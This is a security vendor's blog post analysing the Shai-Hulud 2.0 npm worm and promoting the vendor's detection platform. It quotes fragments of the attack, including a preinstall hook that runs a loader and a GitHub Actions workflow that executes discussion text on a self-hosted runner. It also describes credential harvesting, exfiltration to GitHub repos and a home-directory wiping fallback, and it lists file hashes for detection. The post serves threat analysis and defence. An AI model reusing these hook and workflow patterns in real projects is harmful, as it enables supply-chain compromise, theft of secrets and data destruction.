
.png)
Shai-Hulud 2.0 is rapidly backdooring npm packages, spawning tens of thousands of malicious repos, and stealing developer creds. In this Thanksgiving edition of the Stream blog, we detonate an infected package and show how Stream Security instantly detects and investigates the threat with behavioral analytics + AI Triage (with real Stream platform images included).
A renewed malware campaign Shai-Hulud 2.0 or “Sha1-Hulud: The Second Coming” has rapidly compromised hundreds of packages, and exfiltrated sensitive data from tens of thousands of developer environments using :latest on wildly used packages.
This fast-moving worm has already backdoored 700–800+ npm packages, created 25,000+ malicious GitHub repositories, and affected hundreds of GitHub users and organizations, including packages and repos associated with Zapier, Postman, PostHog, ENS Domains, AsyncAPI, and others.
What makes this incident particularly severe is the combination of self-propagating malware, credential harvesting, cross-victim exfiltration, and a destructive “dead-man’s switch” capable of wiping a user’s home directory if exfiltration and propagation fail.
StreamSecurity performs threat detection across Cloud (AWS, GCP, Azure), Runtime (eBPF), IdP (Okta, Google, Entra), and SaaS platforms (GitHub, GitLab, Salesforce, Office 365). Using a combination of rules and UEBA powered by AI Triage, our customers can detect zero-day attacks without waiting for signature database updates.

To demonstrate this, we deployed an infected npm package into a Kubernetes pod to observe its behavior and evaluate how Stream.Security detects and analyzes the threat in real time.
For enterprises using Stream's platform, preparation made all the difference. Their investigation playbook was ready, they had strong command of their environment, and they were able to track the leaked keys and review their usage quickly with zero queries. Having the ability to truly know your environment and track its behavior is essential. And if you find yourself relying on tedious manual steps during an incident, it is a clear sign to consider what can be automated and how. This level of readiness turns an incident from a scramble into controlled response.

As the scenario unfolds, multiple detections are triggered.
Stream's platform detected these advanced, evasive behaviors in real time, and was able to correlate the activity with other behavior related to the breach.

StreamMate AI automatically investigates the incident, correlates all signals, and generates a clear, actionable summary within seconds.


Once we see the destination repo to which exfiltration was done we can take the data out and decrypt it twice with base64.

As part of the incident investigation, we now want to identify which assets own the keys and how those keys are being used in order build out an effective response plan. In this case, we will take an AWS Cloud Key and find which resource owns it - and what actions were performed with it - using Stream. With a simple filter on the key in the activity logs, Stream instantly reveals the principal and all related actions, including those performed through assumed roles.


StreamMate AI can do this for you as well, simply paste in a list of keys, and it will instantly show you all related activities and owners.

Attackers gained access to maintainer accounts (likely via credential theft or phishing). They then published modified versions of legitimate npm packages containing:
setup_bun.js – a loader posing as a Bun installerbun_environment.js – the fully obfuscated malware payloadpackage.json containing:"scripts": { "preinstall": "node setup_bun.js" }
Unlike earlier Shai-Hulud variants that used postinstall, this wave executes before installation begins, greatly increasing exposure across:
This ensures automatic execution without user interaction and bypasses many static scanning tools.
Once running, the malware harvests a wide range of secrets:
.npmrc (npm tokens)The payload ships official cloud SDKs for AWS, Azure, and GCP, enabling:
This multi-cloud capability allows attackers to pivot into production environments, not just developer machines.
The malware exfiltrates all harvested data into newly created GitHub repositories under the victim’s own account.
Repository markers:
environment.jsoncloud.jsoncontents.jsontruffleSecrets.json
If the malware cannot authenticate using local GitHub tokens, it searches GitHub for other infected repos, extracts their stolen access tokens, and uses those instead.
This means:
This creates a distributed botnet-like exfiltration network.
Using stolen npm credentials, the malware:
/-/v1/search?maintainer:).setup_bun.jsbun_environment.jsThis enables rapid, autonomous spread across the ecosystem without any required attacker intervention.
One of the most dangerous capabilities is creation of a persistent remote code execution backdoor using GitHub Actions.
~/.dev-env/)..github/workflows/discussion.yaml, containing:on: discussionjobs: process: runs-on: self-hosted steps: - run: echo ${{ github.event.discussion.body }}
This allows an attacker to run arbitrary commands on infected machines simply by creating a GitHub Discussion containing a command payload.
Because the repo is public, any GitHub user could potentially trigger it.

All major vendors confirm a highly destructive mechanism:
If the malware cannot achieve exfiltration or propagation and no GitHub or npm token is available, it executes:
%USERPROFILE%cipher /W:$HOME via shredThis fallback turns the malware from espionage into sabotage.
GitLab warns this could be triggered unintentionally during mass takedowns of malicious repos.
Compared to earlier waves, Shai-Hulud 2.0 introduces significant escalation:

This campaign blurs the line between supply-chain malware, ransomware, and botnet infrastructure.
File Name: bun_environment.js SHA1: d60ec97eea19fffb4809bc35b91033b52490ca11
File Name: bun_environment.js SHA1: 3d7570d14d34b0ba137d502f042b27b0f37a59fa
File Name: setup_bun.js SHA1: d1829b4708126dcc7bea7437c04d1f10eacd4a16
%20(1).png)
Incidents like this one are on the rise, and it's important to ensure that your security team (and entire organization) are able to adapt. Static detection systems will never be able to properly protect any organization, and ensuring your detection and investigations happen in real time is critical.
As new attacks continue to gain momentum, they should not catch you by surprise. One of the most critical parts of any key-related incident is understanding how that key was used. Manually querying logs, stitching together API calls, and reconstructing access paths adds real complexity, and it can be the determining factor in whether you contain the attack or let it continue unnoticed. Only if you know exactly what happened, and know it fast enough, can you respond precisely and prevent further damage.
Stream.Security delivers the only cloud detection and response solution that SecOps teams can trust. Born in the cloud, Stream’s Cloud Twin solution enables real-time cloud threat and exposure modeling to accelerate response in today’s highly dynamic cloud enterprise environments. By using the Stream Security platform, SecOps teams gain unparalleled visibility and can pinpoint exposures and threats by understanding the past, present, and future of their cloud infrastructure. The AI-assisted platform helps to determine attack paths and blast radius across all elements of the cloud infrastructure to eliminate gaps accelerate MTTR by streamlining investigations, reducing knowledge gaps while maximizing team productivity and limiting burnout.

.png)


